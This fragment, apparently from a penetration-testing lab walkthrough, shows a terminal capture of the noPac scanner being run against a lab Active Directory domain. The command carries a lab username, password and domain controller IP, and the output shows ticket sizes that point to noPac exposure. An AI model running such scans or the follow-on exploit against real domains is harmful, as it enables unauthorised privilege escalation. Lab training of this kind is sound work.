 ┌─[htb-student@ea-attack01]─[/opt/noPac]
└──╼ $python3 scanner.py inlanefreight.local/forend:Klmcargo2 -dc-ip 172.16.5.5 -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Got TGT with PAC from 172.16.5.5. Ticket size 1484
[*] Got TGT from ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL. Ticket size 663